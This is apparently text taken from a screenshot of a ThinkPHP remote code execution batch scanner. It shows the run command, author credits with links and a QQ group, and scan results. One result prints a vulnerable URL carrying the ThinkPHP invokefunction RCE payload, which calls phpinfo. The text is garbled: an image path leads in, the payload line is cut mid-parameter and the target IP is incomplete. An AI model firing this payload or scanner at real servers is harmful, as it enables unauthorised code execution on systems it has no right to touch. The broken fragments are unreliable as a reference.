 行漏洞\thinkphp_rce(批量检测)脚本>python "thinkphp_rce(批量检测).py"
----------------扫描开始-------------------
*Made by :tdcoming
*QQ Group :256998718
*For More :https://t.zsxq.com/Ai2rj6E
*MY Heart :https://t.zsxq.com/A2FQFMN
Tdcoming
[+] Remote code execution vulnerability exists at the target address
[+] Vulnerability url address http://1 8083/?s=index/\think\app/invokefunction&fu
ay&vars[0]=phpinfo&vars[1][]=1
[-] There is no remote code execution vulnerability in the target address
[-] There is no remote code execution vulnerability in the target address
[-] There is no remote code execution vulnerability in the target address